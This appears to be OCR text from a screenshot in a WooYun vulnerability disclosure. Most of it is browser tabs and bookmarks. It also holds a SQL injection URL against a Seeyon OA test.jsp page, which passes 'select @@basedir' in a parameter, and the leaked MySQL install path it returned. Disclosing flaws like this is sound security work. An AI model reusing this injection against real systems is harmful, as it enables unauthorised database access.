 火狐主页
成都大学_百...
用友a6_百度...
新建网页 1
http://...23.jsp
WooYun.or...
国药集团某...
新建网页 1
qudao.seeyon.com/yyoa/common/js/menu/test.jsp?doType=101&S1=select @
百度 <Ctrl+K>
最常访问
火狐官方站点
新手上路
常用网址
爱淘宝
WooYun.org | 自由平...
HACK80_最专业的黑...
吾爱破解论坛-LCG-LS...
序
号
@@basedir
1
D:\UFseeyon\OA\mysql
\bin\..\
77
www.wooyun.org